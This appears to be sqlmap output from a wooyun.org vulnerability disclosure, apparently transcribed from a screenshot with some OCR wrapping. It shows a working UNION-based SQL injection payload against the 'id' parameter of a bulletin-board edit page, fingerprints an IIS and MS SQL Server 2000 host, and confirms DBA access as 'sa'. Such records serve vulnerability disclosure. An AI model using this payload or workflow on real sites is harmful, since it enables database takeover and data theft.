 [*] starting at 21:50:03
[21:50:03] [INFO] testing connection to the target URL
[21:50:04] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: table=bbs&id=1 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(112)+CHAR(
107)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(83)+CHAR(82)+CHAR(98)+CHAR(113)+CHAR(72)+
CHAR(85)+CHAR(104)+CHAR(107)+CHAR(83)+CHAR(113)+CHAR(112)+CHAR(106)+CHAR(118)+CH
AR(113),NULL,NULL,NULL-- &action=edit
---
[21:50:04] [INFO] testing Microsoft SQL Server
[21:50:04] [INFO] confirming Microsoft SQL Server
[21:50:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP
back-end DBMS: Microsoft SQL Server 2000
[21:50:05] [INFO] fetching current user
[21:50:06] [WARNING] reflective value(s) found and filtering out
current user: sa'
[21:50:06] [INFO] fetching current database
current database: 'TsData'
[21:50:06] [INFO] testing if current user is DBA
current user is DBA: True
[21:50:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\ '
www.wooyun.org